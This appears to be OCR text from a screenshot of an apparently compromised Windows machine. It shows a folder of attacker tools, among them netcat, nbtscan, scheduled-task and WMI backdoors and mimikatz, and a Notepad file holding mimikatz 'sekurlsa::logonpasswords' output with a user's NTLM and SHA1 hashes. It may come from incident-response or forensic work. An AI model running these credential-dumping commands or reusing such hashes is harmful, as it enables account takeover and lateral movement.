 Share View
This PC > Local Disk (C:)
mim-out - Notepad
File Edit Format View Help
Name
sys
scan3.tmp
scan2.tmp
scan1.tmp
moutput.tmp
somethingwind
d
mim
mim-out
nbtscan
nc
p
schtasks-backdo
WMIBackdoor
xCmd
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :
lected 3.30 KB
formation
/A Computer: EC2AMAZ-I8UHO76
fo
vent Log Online Help